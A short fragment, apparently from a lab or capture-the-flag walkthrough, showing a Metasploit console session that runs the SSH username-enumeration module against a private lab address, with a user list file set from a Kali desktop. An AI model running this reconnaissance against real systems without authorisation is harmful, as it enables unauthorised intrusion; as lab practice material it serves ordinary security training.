 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhost 192.168.211.133
rhost => 192.168.211.133
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/kali/Desktop/
New\ File
user_file => /home/kali/Desktop/New File
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run